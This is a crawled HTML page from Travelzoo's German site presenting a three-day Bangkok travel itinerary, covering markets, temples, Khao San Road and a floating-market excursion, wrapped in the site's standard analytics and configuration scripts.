

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/de/collection/urlaubsreisen/bangkok/
body_size: 34445
content:

<!DOCTYPE html>
<html lang="de-de">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Bangkok | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdbvfmh" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdbvfmh" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdbvfmh" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdbvfmh" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdbvfmh" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdbvfmh" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdbvfmh" async>
                <link rel="canonical" href="https://www.travelzoo.com/de/collection/urlaubsreisen/bangkok/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdbvfmh">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content=" Bangkok hat viele Gesichter: Erleben Sie Tempel und Pal&#228;ste, enge Gassen und breite Prachtstra&#223;en, Hochh&#228;user und Holzh&#252;tten, Gark&#252;chen auf den Stra&#223;en und..." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/de/collection/urlaubsreisen/bangkok/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Bangkok">
    <meta property="og:type" content="website">
    <meta property="og:description" content=" Bangkok hat viele Gesichter: Erleben Sie Tempel und Pal&#228;ste, enge Gassen und breite Prachtstra&#223;en, Hochh&#228;user und Holzh&#252;tten, Gark&#252;chen auf den Stra&#223;en und...">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.15059.0.972661.Bangkok.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Bangkok","url":"https://www.travelzoo.com/de/collection/urlaubsreisen/bangkok/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.bangkok.de.032620.jpg?v=76jdbvfmh","dateCreated":"2020-03-25T22:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:3","Collection",""]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"2996","tzlocale":"3"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/de/';
        tzoo.TzLocale = 3;
        tzoo.Lcid = 'de-DE';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'de';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = ',';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_de';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'Wählen Sie eine Kategorie im Kasten auf der linken Seite und/oder ein Reiseziel im Kasten auf der rechten Seite.';
        tzoo.resources[':Loading'] = 'Wird geladen...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Zurück';
        tzoo.resources[':Gallery.Next'] = 'Weiter';
        tzoo.resources[':SetMyLocation'] = 'Meinen Standort festlegen';
        tzoo.resources[':SetMyLocationShort'] = 'Festlegen';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Aktualisieren';
        tzoo.resources[':SearchNearMe'] = 'In meiner Nähe suchen in';
        tzoo.resources['BackToResult'] = 'Zurück zum Suchergebnis';
        tzoo.resources['BackToResultShort'] = 'Zurück';
        tzoo.resources['BackToTop20'] = 'Zurück zu den Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'Suchverlauf';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Weniger';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Mehr';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'überall';
        tzoo.resources['SearchWidget.NearMe'] = 'In meiner Nähe';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd. M yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd. M',
                shortMonthNameDayPattern : 'd. M'
            },
            utcOffset: 1.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'EUR';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':3,'sec':'DE','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'2996','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDBVFMH-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDBVFMH-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="amiz7sicc2r3w2luqpba-f-5ed7d9cd5-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"2d1f47c1","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.17.159.0","ak.cport":50196,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769243586","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==n6+yJ+hqurlj3B84f+w5QhmMPoJ4k4w9zF3bcHkNnnyjJ659FdHfbXaQQJE5X6XYJbYxFfTaWkUN0aiA7yAUI5F78GBz3iqYLwq9zTBGsSajfy6Pqoor4m2YFRiaGTw6X2+Y7KfhHWKHPOVvB7hRCsfm1l5dawqeIpoNbbeqLjWXI6ijHqqWTjq34P52/jVLxNSZjpzbBrB2DKTBnLBfUEBnZZKdykBcLk+quRw2ZKRp1rTWZaZtZ5Wpc+w4y3XZV1WzvTdya7iGt6qjUBGa6oTPz2+7Bh3P8rp1Q6taNbUItYJdTvEQvGFcw5zP6UAXj3CiyXnY3ALzspgcoi2YLm1ZnvylkeXYbflnNl/cd/wYTlG1VtKgVW++HSLckghKUSGIs5D+T3ajvTeyH7EXc0PHGRg+Kq0LEhSfBZfzCus=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-de-DE tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/de/" class="logo-travelzoo" title="Zur&#252;ck zur Startseite">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Anmelden</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Länderversionen</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">Sie befinden sich derzeit auf der DE-Version der Website.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-de-sm" title="Deutschland-Ausgabe"></i> DE</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button"><span class="optional-text">Bei Travelzoo</span> registrieren</a>
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte, und sichern Sie sich Zugang zu unseren exklusiven Angeboten und Vorteilen.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Finde:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Alle Angebote" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="Alle Angebote" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Zeitraum..." value="Wann" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Gast</option>
                <option value="2">2 Gäste</option>
                <option value="3">3 Gäste</option>
                <option value="4">4 Gäste</option>
                <option value="5">5 Gäste</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Suchen">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Zeitlich flexibel</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">Wann</li> 
                <li data-date-type="NextMonth">Nächster Monat</li>
                <li data-date-type="Spring">Frühling</li>
                <li data-date-type="Summer">Sommer</li>
                <li data-date-type="Fall">Herbst</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Bestimmter Monat</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">Januar</li>
                <li data-date-type="SpecificMonth" data-month="2">Februar</li>
                <li data-date-type="SpecificMonth" data-month="3">März</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">Mai</li>
                <li data-date-type="SpecificMonth" data-month="6">Juni</li>
                <li data-date-type="SpecificMonth" data-month="7">Juli</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">Oktober</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">Dezember</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Genauer Zeitraum</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Durchschnittspreise:</h3><div class="legend-boxes"><div class="low-box"><span></span> €</div><div class="medium-box"><span></span> €€</div><div class="high-box"><span></span> €€€</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Nach Travelzoo-Deals suchen
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.bangkok.de.032620.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Bangkok</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

                        <div class="teaser"><p><strong>Bangkok hat viele Gesichter: </strong>Erleben Sie Tempel und Paläste, enge Gassen und breite Prachtstraßen, Hochhäuser und Holzhütten, Garküchen auf den Straßen und edle Gourmetrestaurants, kleine Boutiquen und große Einkaufszentren.</p></div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="margin-top-15" data-collapse-label="- Weniger" data-expand-label="+ Mehr" style="display: block;"><p><strong>Bangkok hat viele Gesichter: </strong>Erleben Sie Tempel und Paläste, enge Gassen und breite Prachtstraßen, Hochhäuser und Holzhütten, Garküchen auf den Straßen und edle Gourmetrestaurants, kleine Boutiquen und große Einkaufszentren.</p><p><strong>Unser Tipp für drei Tage Bangkok-Urlaub:</strong></p><p>Checken Sie im Vier-Sterne-Hotel Mode Sathorn ein: Ein Lifestyle-Hotel mit stylishen Zimmern und Dachpool mit Blick über die Stadt. Hier wohnen Sie in sehr guter Lage nahe dem Fluss Chao Praya und wenige Gehminuten vom Skytrain entfernt.</p><p>Am ersten Tag fahren Sie mit dem Skytrain zum <strong>Chatuchak Market – der größte Wochenendmarkt seiner Art</strong> auf der ganzen Welt (geöffnet am Samstag und Sonntag). An über 10.000 Ständen können Sie dort alles finden, was Sie brauchen, von Kleidung bis Möbel, vom Hamster bis zum Bernhardiner oder Sie lassen sich dort für 300 Baht (ca. 9 €) eine Stunde lang massieren.</p><p>Am Abend fahren Sie mit dem Taxi (bitten Sie den Fahrer, das Taxameter einzuschalten) zur Khao San Road. An der 400 Meter langen Straße treffen sich abends Touristen aus der ganzen Welt, trinken ein kühles Bier oder probieren das <strong>Traditionsgericht Pad Thai</strong> für wenig Geld. Es ist noch immer die erste Anlaufstelle für die meisten Rucksacktouristen mit Pubs und Nachtclubs, Restaurants und Garküchen sowie Massage- und Beautysalons. Ab hier fahren auch die meisten günstigen Busse Richtung Süden oder Norden.</p><p>Besuchen Sie unbedingt auch die Nebenstraßen der <strong>Khao San Road.</strong> Diese sind etwas weniger stark frequentiert – aber genauso interessant.</p><p>Am zweiten Tag ist Kultur angesagt. Mit dem Boot geht es diesmal zu den wichtigsten Sehenswürdigkeiten in Bangkok. Besuchen Sie als erstes den großen Königspalast mit goldverzierten Dächern und Fassaden. <br />Anschließend geht es zu den <strong>Tempeln Wat Arun und Wat Pho</strong> mit dem liegenden Buddha. Alleine seine Füße sind über 5 Meter lang!</p><p>Am Abend besuchen die den <strong>Neon Market</strong> in Bangkok. Es gibt hier fast nur Essenstände mit einer riesigen Vielfalt – besonders gut ist der Fisch. </p><p>Am dritten Tag unternehmen Sie einen halbtägigen Ausflug zu den <strong>schwimmenden Märkten von Damnoen</strong> Saduak. Dort können Sie das bunte Treiben der Händler beobachten und frisches Obst oder Blumen kaufen.</p><p>Thailand hat natürlich mehr zu bieten als Bangkok.  Der Süden lockt mit <strong>traumhaften Stränden</strong> und der Norden mit seiner grünen Landschaft für traumhafte Wanderungen durch den Dschungel.</p><p> </p><p style="text-align: center;"><a href="https://www.travelzoo.com/de/collection/urlaubsreisen/thailand/"><strong>Thailand</strong></a></p><p style="text-align: center;"><strong>Bangkok • <a href="https://www.travelzoo.com/de/collection/urlaubsreisen/koh-samui/">Koh Samui</a> • <a href="https://www.travelzoo.com/de/collection/urlaubsreisen/phuket/">Phuket</a></strong></p></div>
                </div>
                <div class="display-bychar">

